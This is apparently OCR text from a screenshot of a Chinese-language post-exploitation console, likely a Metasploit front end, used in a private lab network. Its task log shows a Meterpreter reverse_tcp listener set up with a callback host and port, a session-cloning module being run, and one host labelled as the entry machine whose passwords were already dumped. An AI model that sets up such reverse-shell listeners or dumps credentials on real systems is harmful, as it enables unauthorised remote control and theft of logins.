 执行模块 几秒前 192.168.146.12 WIN2008B\wolf @ WIN2008B 192.168.146.12
执行模块 几秒前 192.168.146.12 192.168.146.12
执行模块 几秒前 192.168.146.12 192.168.146.12
标签:
执行模块 192.168.146.207
注释: 入口机器,已经抓取密码
执行模块 192.168.146.215
执行模块 255.255.255.255
更新
实时输出 任务列表 监听载荷 全网扫描 CONSOLE 平台设置
搜索: 主机IP/模块/参数/结果 重置 清空 清空
19分钟前 Session克隆 192.168.146.12
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 新进程PID: 2552
几秒前 模块: 主机基础信息 SID: 1 执行完成
几秒前 模块: 主机基础信息 SID: 1 开始执行
2分钟前 设置回连地址成功,当前回连地址: 192.168.146.130
19分钟前 模块: Session克隆 SID: 1 执行完成
19分钟前 模块: Session克隆 SID: 1 开始执行
2小时前 新建监听成功:windows/x64/meterpreter/reverse_tcp 2000 JobID:0
2小时前 root 成功登录
2小时前 后台服务启动成功，加载模块 55 个